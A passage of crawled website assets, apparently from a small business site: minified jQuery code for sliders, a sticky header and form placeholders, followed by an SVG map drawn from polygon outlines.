192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"/></svg>'),$("[data-review-stars]").length&&$("[data-review-stars]").html((function(){let e=$(this).data("review-stars"),t="",i=$(this).prev();i.wrapInner("<div></div>");let n=$(this).detach();i.append(n);for(let i=0;i<e;i++)t+='<svg xmlns="http://www.w3.org/2000/svg" width="19.534" height="18.696" viewBox="0 0 19.534 18.696"> <path id="star-solid" d="M29.219.638,26.834,5.472,21.5,6.25a1.169,1.169,0,0,0-.646,1.994L24.713,12,23.8,17.316a1.168,1.168,0,0,0,1.694,1.23l4.772-2.508,4.772,2.508a1.169,1.169,0,0,0,1.694-1.23L35.82,12l3.859-3.761a1.169,1.169,0,0,0-.646-1.994L33.7,5.472,31.314.638A1.169,1.169,0,0,0,29.219.638Z" transform="translate(-20.5 0.013)" fill="#ef8162"/> </svg>';return"<span>"+t+"</span>"}));new Swiper(".testimonial-slider",{autoplay:!1,slidesPerView:1,loop:!1,spaceBetween:100,pagination:{el:".swiper-pagination",clickable:!0}})}})),$("#sub-banner").length&&$("#main-content").addClass("has-sub-banner"),$("#page-id-397").length&&$("#main-content").addClass("testimonials"),$("#page-id-67").length&&$("#main-content").addClass("home2"),$("#page-id-4").length&&$(".page").addClass("contact"),$((function(){$("header").next().addClass("fixed-header-adjust");let e="";new ResizeObserver((t=>{for(let i of t)e!=i.target.clientHeight&&fixedHeaderAdjust(i),e=i.target.clientHeight})).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")})),$(document).on("scroll",(function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")})),$((function(){if($("#gallery-img-container").length){const e=new Swiper("#gallery-thumb-container",{spaceBetween:10,slidesPerView:4,freeMode:!0,watchSlidesProgress:!0});new Swiper("#gallery-img-container",{spaceBetween:10,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:e}})}})),$(".skip-to-content").on("click",(function(e){let t="#"+this.href.split("#")[1];$(t).attr("tabindex",-1).on("blur focusout",(function(){$(this).removeAttr("tabindex")})).trigger("focus")}));var FirstLastNamePlaceholders=function(e,t){1==t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(e,t){t?(e.find('select[id$="NameTitle"] option:first-child').html("Sal*"),e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find('select[id$="NameTitle"] option:first-child').html("Sal"),e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(e,t){t?(e.find(".form-cd-name-first input").attr("placeholder","First Name*"),e.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),e.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(e.find(".form-cd-name-first input").attr("placeholder","First Name"),e.find(".form-cd-name-mi input").attr("placeholder","M.I."),e.find(".form-cd-name-last input").attr("placeholder","Last Name")),e.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(e,t){t?(e.find(".fm-text-addressline1").attr("placeholder","Street Address*"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(e.find(".fm-text-addressline1").attr("placeholder","Street Address"),e.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(e,t){t?(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(e.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),e.find('select[id$="BirthDateDay"] option:first-child').html("Day"),e.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(e,t){t?e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):e.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),e.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(e,t){e.find('input[id$="StateFillIn"]').attr("placeholder","Other"),e.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(e,t){t?(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(e.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),e.find('input[id$="ZipExt"]').attr("placeholder","Ext")),e.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var e=[],t=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){e.push(i),t.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var s=0;s<e.length;s++)if(i[n]==e[s])return $(this).children(".fm-question").hasClass("required")?window[t[s]]($(this),!0):window[t[s]]($(this),!1),!0;if($(this).find("select").length){var a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(a),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",a),$(this).children(".fm-question, .fm-question_error").hide()}}}))}placeholderQuestions();let bannerSwiperCTA=new Swiper(".banner-slider-container",{autoplay:!0,loop:!0,speed:"5000",effect:"fade",pagination:{el:".swiper-pagination",clickable:!0}});function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var e=$(".sub-banner").outerHeight()/1.5,t=e+$(".content .content-main").outerHeight();$(".content.sub-page .content-sub-text").css({marginTop:-1*e,position:"relative"}),$(".content.sub-page .content-sub-text").outerHeight(t)}}function detachCouponH1(){if(!$(".coupons-primary").html()&&!$("#sub-banner-container").html()){var e=$(".content .content-text>h1:first-of-type");e.detach(),$("#sub-banner-container").append(e)}}function setExtraContentModuleClass(e){e.forEach((e=>{if($(`.${e}`)){const t=$(`.${e}`).parentsUntil(".wrapper.sitewide",".extra-content");$(`.${e}`).removeClass(`${e}`),t.addClass(`${e}`)}}))}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(e){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}$("#sub-banner").length&&detachCouponH1(),$("#sub-banner").length&&$("#main-content").addClass("has-sub-banner"),$("#page-id-397").length&&$("#main-content").addClass("testimonials"),$("#page-id-67").length&&$("#main-content").addClass("home2"),$("#page-id-4").length&&$(".page").addClass("contact"),$("#sub-banner").length&&$("#main-content").addClass("has-sub-banner"),$((function(){new Swiper(".testimonial-slide-bar",{loop:!0,autoplay:{delay:3e3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0}})})),$((function(){new Swiper(".blog-slider__swiper-container",{autoplay:!1,slidesPerView:1,spaceBetween:20,loop:!0,breakpoints:{640:{slidesPerView:2,spaceBetween:30},1024:{slidesPerView:3,spaceBetween:40}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0}})})),$((function(){new Swiper(".blog-showcase__slider",{autoplay:!1,slidesPerView:1,loop:!1,spaceBetween:100,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})})),$((function(){setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".hopscotch").closest("section").addClass("hopscotch-section"),$(".additional-content-area.scroll-effect:nth-child(even)").addClass("from-left"),$(".additional-content-area.scroll-effect:nth-child(odd)").addClass("from-right"),$(".counter").length&&$(".counter").counterUp({delay:10,time:1e3}),$(document).foundation(),$((function(){$("#Archives").on("change",(function(){var e=$(this).val();return e&&(window.location=e),!1}))})),$(".scroll-effect").length&&scrollEffect();setExtraContentModuleClass(["callout-table-module"]),$(window).on("changed.zf.mediaquery",(function(e,t,i){$(".sub-page .content-sub-text").removeAttr("style")}))}));var calculateGutter=function(e,t){var i=($(window).width()-$("."+e+" .row").width())/2;$("."+t).css("width",i)};let scrollEffect=()=>{let e=$(window),t=$(".scroll-effect");t.each((function(e,t){(t=$(t)).visible(!0)&&t.addClass("already-visible come-in")})),e.scroll((function(e){t=$(".scroll-effect:not(.come-in)"),t.each((function(e,t){(t=$(t)).visible(!0)&&t.addClass("come-in")}))}))};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/dark-map-homepage.svg
body_size: 9037
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 551.41 695.16"><defs><style>.cls-1{fill:#c70005;stroke:#fff;stroke-width:3px;}.cls-1,.cls-2{fill-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;}.cls-2{fill:#212121;stroke:#e6e7e8;stroke-width:1.42px;}</style></defs><g id="Layer_1-2"><polygon class="cls-2" points="175.75 573.25 162.63 573.25 161.73 514.46 191.13 513.55 210.57 513.55 213.29 513.55 213.74 513.1 214.19 513.55 215.55 513.1 220.52 513.1 221.88 572.34 192.93 572.79 175.75 573.25 175.75 573.25 175.75 573.25"/><polygon class="cls-2" points="359.83 316.83 359.38 318.63 359.38 325.87 358.93 337.63 358.48 339.44 356.67 342.6 355.31 342.15 355.31 342.6 355.31 343.96 357.57 349.84 358.93 352.55 361.19 357.08 361.64 357.08 363 358.43 368.43 361.6 368.88 361.6 373.4 361.6 374.31 362.05 377.47 363.86 378.83 364.31 378.83 362.95 384.26 365.67 386.97 369.29 387.42 369.29 388.33 389.18 373.85 389.64 373.4 382.4 361.19 382.4 356.67 382.85 353.95 382.85 344.91 382.85 344.45 375.62 329.98 375.62 329.98 370.64 329.98 368.83 329.98 368.38 329.98 367.93 329.98 367.02 329.08 332.2 328.62 303.26 343.1 302.81 343.55 317.28 359.83 316.83 359.83 316.83"/><polygon class="cls-2" points="75.34 218.24 76.69 212.81 77.15 209.64 76.69 205.12 75.79 202.41 73.08 196.08 72.62 193.36 72.62 189.29 73.08 188.39 73.53 187.48 75.79 186.13 83.03 183.41 84.38 182.51 88.91 182.51 90.72 181.61 92.98 180.25 94.33 177.08 94.79 175.27 94.79 173.92 111.52 173.92 125.99 174.37 125.99 191.1 125.99 191.55 125.99 218.69 75.34 218.24 75.34 218.24"/><polygon class="cls-2" points="35.99 642.89 36.89 640.63 41.42 632.04 41.87 630.68 43.22 627.06 44.13 624.8 46.39 622.09 54.08 611.69 56.79 608.07 59.05 603.55 77.15 603.55 77.15 632.94 77.15 664.6 76.69 685.4 70.81 685.4 63.58 685.4 38.7 685.4 3.87 685.4 3.42 685.4 .71 685.4 5.23 682.24 6.59 680.88 10.21 678.17 12.02 676.81 14.28 675.45 14.73 675 16.99 673.19 19.25 670.93 26.94 662.79 29.66 658.72 31.46 654.65 35.08 644.7 35.99 642.89 35.99 642.89"/><polygon class="cls-2" points="198.81 632.04 253.54 631.13 254.45 684.05 207.41 684.5 195.2 684.95 194.29 632.04 198.81 632.04 198.81 632.04"/><polygon class="cls-2" points="193.39 584.55 193.39 582.74 193.39 582.29 193.39 581.84 192.93 573.7 192.93 572.79 221.88 572.34 266.21 571.44 266.66 598.12 266.66 599.93 266.66 600.38 266.66 600.83 266.66 601.29 268.47 631.13 253.54 631.13 198.81 632.04 194.29 632.04 193.84 602.64 193.39 584.55 193.39 584.55"/><polygon class="cls-2" points="77.15 664.6 77.15 632.94 135.04 632.94 135.95 678.62 131.87 684.5 132.78 685.4 131.87 685.4 112.88 685.4 105.19 685.4 97.5 685.4 76.69 685.4 77.15 664.6 77.15 664.6"/><polygon class="cls-2" points="211.48 73.07 211.48 78.04 217.36 78.49 220.07 82.56 220.98 85.73 222.79 88.9 226.86 88.9 227.31 85.28 254.9 85.28 254.9 100.2 255.35 115.13 240.43 115.13 196.55 115.58 196.55 100.65 178.46 100.2 176.65 100.65 176.65 95.68 178.46 89.8 180.72 87.54 182.98 85.73 184.34 83.92 186.15 82.56 187.51 81.66 188.41 82.11 190.22 82.11 191.58 81.21 192.48 80.3 192.93 79.4 194.74 78.04 197.91 74.88 199.27 73.97 201.08 73.97 205.6 72.62 211.48 73.07 211.48 73.07"/><polygon class="cls-2" points="253.54 .71 253.99 1.16 254.9 2.52 255.35 4.33 259.42 6.14 259.87 7.04 263.95 8.85 268.92 11.56 272.54 13.37 274.8 14.73 274.8 15.63 276.61 16.99 284.3 21.96 284.75 22.42 285.2 22.42 285.66 22.87 286.11 23.32 288.37 22.87 289.27 21.06 290.18 20.16 291.54 20.16 293.34 21.06 296.06 22.42 301.49 20.61 306.46 22.42 308.72 23.77 315.51 25.58 316.86 26.49 316.86 26.94 310.98 26.94 312.79 85.28 313.25 89.8 313.7 99.3 299.22 99.75 254.9 100.2 254.9 85.28 253.54 .71 253.54 .71"/><polygon class="cls-2" points="254.9 335.37 254.45 335.82 216 336.27 215.55 277.03 244.04 277.03 273.44 276.58 273.9 276.58 275.25 334.92 257.16 335.37 256.26 335.37 255.35 335.37 254.9 335.37 254.9 335.37"/><polygon class="cls-2" points="309.18 511.74 304.2 511.74 297.87 511.74 289.73 512.19 289.27 512.19 279.32 512.19 277.51 512.19 264.85 512.65 260.78 512.65 249.92 512.65 249.02 453.86 307.37 452.5 308.27 480.09 309.18 510.84 309.18 511.74 309.18 511.74"/><polygon class="cls-2" points="243.14 217.78 242.69 187.94 242.69 158.99 299.68 158.09 301.49 217.33 289.73 216.88 289.27 216.88 243.14 217.78 243.14 217.78"/><polygon class="cls-2" points="260.78 512.65 264.85 512.65 277.51 512.19 279.32 512.19 279.78 529.83 279.78 537.07 280.68 570.99 266.21 571.44 221.88 572.34 220.52 513.1 249.92 512.65 260.78 512.65 260.78 512.65"/><polygon class="cls-2" points="253.54 .71 254.9 85.28 227.31 85.28 226.86 88.9 222.79 88.9 220.98 85.73 220.07 82.56 217.36 78.49 211.48 78.04 211.48 73.07 216.45 73.52 217.81 73.97 218.72 73.97 220.07 73.07 224.6 71.71 227.76 71.26 232.74 68.09 233.19 66.74 233.19 65.38 232.74 64.02 231.83 63.12 225.05 62.21 223.69 62.67 224.6 63.57 225.5 63.57 225.05 64.02 217.81 60.86 214.19 57.24 211.93 54.07 209.22 46.84 208.77 43.67 207.86 38.7 208.31 37.79 208.77 35.98 211.03 33.27 212.84 30.56 213.29 29.2 213.29 28.3 214.65 26.49 220.07 24.68 221.43 23.77 221.88 22.87 222.33 21.51 225.5 18.35 228.67 14.28 229.12 12.47 228.67 11.11 227.76 9.75 223.69 7.49 221.43 7.04 220.52 6.59 220.07 6.14 220.98 5.68 222.33 6.14 229.12 6.14 230.93 6.59 232.28 7.49 237.71 7.04 240.88 8.4 244.95 7.94 245.4 7.94 246.76 7.04 247.66 5.68 247.66 3.87 246.31 2.52 246.31 2.07 247.66 1.16 248.57 .71 251.28 1.61 252.19 1.61 253.09 .71 253.54 .71 253.54 .71"/><polygon class="cls-2" points="385.16 433.05 390.14 432.6 419.08 431.7 422.25 489.58 422.25 490.49 392.85 492.3 392.85 493.2 393.75 507.22 389.68 507.22 386.52 507.22 382.45 507.67 378.83 507.67 377.47 507.67 375.21 508.12 374.76 508.12 371.59 508.12 364.35 508.12 363 491.39 362.55 477.37 362.55 476.47 362.55 476.01 361.64 448.88 360.74 433.96 375.21 433.5 385.16 433.05 385.16 433.05"/><polygon class="cls-2" points="275.25 334.92 273.9 276.58 303.29 276.12 327.72 275.22 328.62 303.26 329.08 332.2 304.65 332.2 304.65 334.92 275.25 334.92 275.25 334.92"/><polygon class="cls-2" points="147.25 173.92 147.25 174.37 147.7 174.82 148.61 175.27 149.97 175.73 150.42 175.73 150.87 175.73 152.23 175.73 152.68 175.27 152.68 174.82 153.13 172.56 154.04 168.49 158.56 158.99 159.92 157.18 160.37 154.47 157.66 154.47 156.75 154.92 156.3 153.57 159.01 149.95 159.92 148.59 161.27 142.71 161.27 141.36 161.27 140 164.44 137.29 166.7 137.29 167.15 139.09 168.06 142.26 167.61 142.71 167.15 142.71 165.34 143.62 164.89 148.14 164.89 151.31 165.34 152.66 163.99 158.54 163.54 160.35 163.08 161.71 161.73 162.16 159.01 163.97 157.2 166.68 156.75 168.04 156.75 171.66 155.39 174.82 154.94 176.63 155.39 177.54 157.66 178.44 159.46 178.89 160.37 178.44 160.82 178.44 163.54 175.27 163.54 174.37 163.54 173.92 163.54 173.01 163.54 172.56 163.08 172.56 163.08 171.66 163.99 168.94 167.15 167.13 168.51 165.32 168.96 163.52 170.77 159.45 178.01 159.45 178.91 164.42 182.08 164.87 184.34 167.59 184.79 218.24 125.99 218.69 125.99 191.55 125.99 191.1 125.99 174.37 146.8 173.92 147.25 173.92 147.25 173.92 147.25 173.92"/><polygon class="cls-2" points="305.56 393.71 307.37 450.69 307.37 451.59 307.37 452.5 249.02 453.86 248.57 424.46 247.66 424.46 246.76 395.06 276.16 394.16 305.56 393.71 305.56 393.71"/><polygon class="cls-2" points="312.34 633.85 313.7 691.73 308.72 691.73 257.16 694.45 257.16 683.59 254.45 684.05 253.54 631.13 268.47 631.13 302.39 629.78 303.29 629.78 304.65 629.78 311.89 629.78 312.34 633.85 312.34 633.85"/><polygon class="cls-2" points="415.46 345.77 415.92 344.87 416.37 343.96 418.63 340.34 418.63 339.44 418.18 338.99 417.73 338.53 418.63 335.82 419.99 333.56 421.34 333.56 421.8 332.65 421.8 332.2 421.8 330.39 421.8 329.04 422.25 328.13 424.06 326.78 424.51 326.78 424.51 325.87 428.13 323.61 431.29 319.54 431.29 317.28 430.84 316.37 429.94 315.47 429.03 315.47 429.03 314.56 429.03 314.11 430.39 313.66 432.65 313.21 434.01 312.3 436.72 309.59 438.53 306.42 438.98 304.16 438.98 303.71 443.51 301.9 447.13 301.45 448.93 301.9 453.46 300.09 454.36 299.64 456.17 298.28 457.98 297.83 461.15 297.83 462.96 297.38 463.86 296.93 465.22 295.57 467.03 291.05 467.48 290.14 470.64 289.69 471.55 289.69 474.72 286.53 475.62 286.53 475.62 286.98 476.98 286.98 479.24 285.62 480.6 285.62 484.21 288.79 486.02 289.69 491 290.6 495.97 292.86 496.88 294.21 497.33 295.12 499.59 295.57 501.85 297.38 502.76 298.28 504.57 301 506.38 305.07 506.83 305.07 509.09 310.04 510.9 315.92 514.07 318.18 515.87 320.9 515.87 321.8 515.42 322.25 515.42 322.71 515.87 323.61 517.23 324.51 519.49 334.92 519.49 337.18 519.49 338.53 520.4 339.89 521.75 348.93 458.88 353.46 415.92 356.17 415.46 345.77 415.46 345.77 415.46 345.77"/><polygon class="cls-2" points="289.27 512.19 289.73 512.19 297.87 511.74 304.2 511.74 309.18 511.74 309.18 510.84 310.53 510.39 334.96 509.93 337.67 548.83 338.57 569.63 310.53 570.08 310.53 570.53 280.68 570.99 279.78 537.07 279.78 529.83 279.32 512.19 289.27 512.19 289.27 512.19"/><polygon class="cls-2" points="220.52 513.1 215.55 513.1 214.19 513.55 213.74 513.1 213.29 513.55 210.57 513.55 191.13 513.55 190.22 454.76 249.02 453.86 249.92 512.65 220.52 513.1 220.52 513.1"/><polygon class="cls-2" points="429.03 230.9 427.68 236.33 427.68 238.59 428.13 241.75 427.68 243.11 426.77 243.56 425.87 243.11 424.51 243.11 423.15 244.01 419.99 248.54 418.63 249.89 418.18 250.8 417.27 253.51 416.82 253.96 415.46 254.87 415.01 253.51 412.75 252.61 410.94 252.61 408.23 253.06 407.32 253.51 406.87 253.96 405.51 255.77 404.61 257.13 403.7 258.03 402.35 261.65 402.35 264.37 402.35 266.63 400.99 272.51 362.09 274.31 360.28 215.07 361.64 215.07 386.97 214.17 426.32 212.81 426.77 212.81 427.68 212.81 429.03 212.36 429.03 213.71 429.03 216.43 429.03 216.88 428.58 222.76 428.13 224.12 428.13 226.38 428.58 228.19 428.58 228.64 428.58 229.09 429.03 230 429.03 230.9 429.03 230.9 429.03 230.9"/><polygon class="cls-2" points="216 336.27 254.45 335.82 254.9 335.37 255.35 335.37 256.26 335.37 257.16 335.37 275.25 334.92 276.16 394.16 246.76 395.06 217.36 395.52 216 336.27 216 336.27"/><polygon class="cls-2" points="304.65 629.78 303.29 629.78 302.39 629.78 268.47 631.13 266.66 601.29 266.66 600.83 266.66 600.38 266.66 599.93 266.66 598.12 266.21 571.44 280.68 570.99 310.53 570.53 310.53 570.08 338.57 569.63 339.93 569.18 340.38 612.59 341.29 629.33 319.13 629.33 318.67 629.33 317.32 629.33 311.89 629.78 304.65 629.78 304.65 629.78"/><polygon class="cls-2" points="162.63 573.25 175.75 573.25 192.93 572.79 192.93 573.7 193.39 581.84 193.39 582.29 193.39 582.74 193.39 584.55 193.84 602.64 194.29 632.04 135.04 632.94 134.59 606.71 134.59 603.09 134.59 573.25 162.63 573.25 162.63 573.25"/><polygon class="cls-2" points="242.69 187.94 243.14 217.78 184.79 218.24 184.34 167.59 186.15 165.78 184.79 160.8 188.86 159.45 242.69 158.99 242.69 187.94 242.69 187.94 242.69 187.94"/><polygon class="cls-2" points="131.87 490.49 131.87 489.58 131.87 487.32 131.42 480.09 131.42 477.37 130.97 470.14 130.97 467.42 130.52 440.29 130.52 425.36 157.66 425.36 158.56 425.36 189.77 424.91 190.22 454.76 191.13 513.55 161.73 514.46 140.92 514.46 131.87 514.46 131.87 499.98 131.87 495.91 131.87 490.49 131.87 490.49 131.87 490.49"/><polygon class="cls-2" points="98.86 277.48 125.99 277.93 157.2 277.48 158.11 336.72 99.76 337.18 98.86 277.48 98.86 277.48"/><polygon class="cls-2" points="477.43 441.19 480.6 485.06 475.62 485.96 465.67 486.42 422.25 489.58 419.08 431.7 419.08 429.89 432.65 428.98 431.75 414.51 460.69 412.25 461.15 419.94 475.62 419.03 477.43 441.19 477.43 441.19"/><polygon class="cls-2" points="125.99 174.37 111.52 173.92 94.79 173.92 95.24 169.39 95.69 166.68 95.69 164.42 95.24 158.99 94.79 155.83 95.24 154.02 95.69 152.21 96.6 151.31 98.86 150.4 99.76 151.76 101.12 152.66 102.48 153.11 104.74 153.11 106.09 152.21 107 150.4 107.45 148.14 108.36 147.24 109.26 146.33 110.62 144.07 111.07 142.26 111.97 141.36 113.78 141.36 116.04 142.71 116.5 143.16 118.31 145.88 119.21 146.33 121.02 146.78 123.28 146.33 125.99 145.43 126.9 144.52 130.07 140 130.07 139.09 130.52 135.93 130.97 133.67 132.33 131.86 134.14 127.34 134.59 126.43 138.21 125.08 140.02 122.81 141.83 120.1 142.28 117.84 142.73 116.03 144.54 111.06 149.06 104.27 149.97 104.72 149.97 105.18 150.42 105.63 152.23 105.63 153.13 105.18 155.85 103.37 155.85 102.01 157.2 100.2 158.56 100.2 160.37 103.82 159.46 105.63 159.01 106.53 157.2 107.44 155.85 108.79 155.85 109.25 155.85 109.7 155.39 109.7 154.94 109.7 154.49 109.7 152.68 109.7 151.32 110.6 149.97 114.22 150.42 116.48 153.59 123.72 154.94 124.17 155.85 125.98 155.85 128.24 155.39 128.69 154.94 128.69 151.78 129.15 151.78 132.31 150.42 133.67 149.06 135.02 150.87 137.29 151.32 137.29 151.32 140.45 151.32 148.14 149.06 149.04 148.61 149.5 147.25 154.47 146.35 155.83 145.9 157.18 145.44 161.71 145.9 164.42 145.9 164.87 146.8 168.04 147.25 169.39 147.25 170.75 147.7 171.66 147.25 173.46 147.25 173.92 146.8 173.92 125.99 174.37 125.99 174.37"/><polygon class="cls-2" points="313.7 691.73 312.34 633.85 311.89 629.78 317.32 629.33 318.67 629.33 319.13 629.33 341.29 629.33 356.67 628.42 356.67 627.52 386.52 626.16 389.68 686.76 374.76 687.66 313.7 691.73 313.7 691.73"/><polygon class="cls-2" points="395.56 534.35 397.37 554.25 397.83 561.49 397.83 562.39 398.28 566.46 389.68 567.37 388.33 567.37 385.61 567.37 385.16 567.37 382.9 567.37 378.83 567.82 368.43 568.27 363 568.72 339.93 569.18 338.57 569.63 337.67 548.83 334.96 509.93 364.35 508.12 371.59 508.12 374.76 508.12 375.21 508.12 377.47 507.67 378.83 507.67 382.45 507.67 386.52 507.22 389.68 507.22 393.75 507.22 394.66 521.69 395.11 527.12 395.11 528.02 395.11 528.47 395.56 532.54 395.56 534.35 395.56 534.35"/><polygon class="cls-2" points="516.33 519.43 514.07 519.43 513.61 519.88 510.9 521.69 510.45 522.6 509.99 523.05 509.54 524.4 507.73 524.86 506.38 524.4 505.92 524.4 505.47 524.86 503.66 527.12 502.76 529.38 503.21 531.19 504.11 532.09 506.83 533.45 507.28 533.9 506.83 535.26 507.28 536.62 507.28 537.07 508.19 538.42 508.19 539.78 507.73 539.78 507.28 539.33 506.38 538.88 505.92 538.88 503.21 538.88 501.85 539.33 501.4 539.33 501.4 539.78 500.04 540.69 499.59 541.59 499.59 542.95 498.69 543.85 498.23 544.3 496.88 547.47 496.43 549.28 496.43 550.18 495.97 551.09 495.97 552.9 495.97 555.61 495.97 556.06 497.78 559.68 471.1 561.04 470.19 546.56 469.74 541.59 467.03 507.67 466.57 501.34 465.67 486.42 475.62 485.96 480.6 485.06 510.9 483.25 512.26 498.17 512.71 501.34 513.16 510.39 513.61 515.36 516.78 518.98 516.78 518.53 516.78 519.43 516.33 519.43 516.33 519.43"/><polygon class="cls-2" points="56.79 276.12 57.7 273.86 59.96 270.7 61.32 267.08 61.77 263.91 62.22 263.91 62.22 263.46 64.03 261.2 65.39 257.58 67.65 253.51 71.27 247.18 73.53 237.68 73.98 234.52 73.98 232.26 73.53 229.09 73.53 226.83 73.53 224.12 74.43 222.76 74.89 220.95 75.34 218.24 125.99 218.69 125.99 277.93 98.86 277.48 82.12 276.58 77.15 276.12 56.79 276.12 56.79 276.12"/><polygon class="cls-2" points="48.2 313.21 47.3 310.95 45.03 305.52 42.77 301.9 41.87 300.09 41.42 297.83 41.42 296.02 41.87 294.21 42.77 292.86 49.56 287.88 51.82 285.62 52.72 283.81 54.98 279.29 56.79 276.12 77.15 276.12 82.12 276.58 98.86 277.48 99.76 337.18 51.37 336.27 51.37 332.65 50.91 330.39 49.56 324.51 49.56 319.54 48.2 313.66 48.2 313.21 48.2 313.21"/><polygon class="cls-2" points="158.56 395.52 158.11 336.72 173.03 336.72 173.49 336.72 216 336.27 217.36 395.52 158.56 395.52 158.56 395.52"/><polygon class="cls-2" points="329.98 370.64 329.98 375.62 329.98 390.54 305.56 390.99 305.56 393.71 276.16 394.16 275.25 334.92 304.65 334.92 304.65 332.2 329.08 332.2 329.98 367.02 329.98 367.93 329.98 368.38 329.98 368.83 329.98 370.64 329.98 370.64"/><polygon class="cls-2" points="244.04 277.03 215.55 277.03 185.25 277.03 184.34 233.16 184.79 218.24 243.14 217.78 242.69 230.45 244.04 277.03 244.04 277.03"/><polygon class="cls-2" points="457.98 630.68 461.15 632.49 461.6 634.3 461.15 636.11 460.69 636.56 458.43 636.56 458.43 638.37 457.53 639.73 456.62 639.27 455.72 639.73 453.46 642.44 452.55 644.7 452.55 646.06 452.1 646.96 450.74 648.32 448.48 647.41 448.03 647.41 447.58 647.41 446.67 647.41 445.32 648.77 443.96 650.58 443.96 651.03 443.05 653.75 443.05 656.91 442.15 658.27 439.89 660.53 438.98 660.98 438.53 659.62 437.17 660.08 435.37 663.24 434.01 667.31 432.2 668.67 430.84 669.12 430.39 670.03 429.94 670.93 429.94 674.1 430.84 677.71 432.2 680.88 432.65 682.24 431.29 683.14 429.03 683.59 429.03 684.05 428.58 684.05 416.82 684.95 403.7 685.86 389.68 686.76 386.52 626.16 396.47 625.25 399.18 625.25 400.54 625.25 415.92 624.35 430.84 623.45 434.46 622.54 435.37 622.54 446.67 622.09 450.29 625.71 455.27 628.87 457.98 630.68 457.98 630.68"/><polygon class="cls-2" points="158.56 425.36 158.56 395.52 217.36 395.52 246.76 395.06 247.66 424.46 248.57 424.46 249.02 453.86 190.22 454.76 189.77 424.91 158.56 425.36 158.56 425.36"/><polygon class="cls-2" points="357.12 97.94 357.12 104.72 358.02 126.88 357.12 126.88 358.02 156.28 299.68 158.09 299.22 99.75 313.7 99.3 340.38 98.85 357.12 97.94 357.12 97.94"/><polygon class="cls-2" points="47.3 395.52 99.76 395.97 99.76 425.82 130.52 425.36 130.52 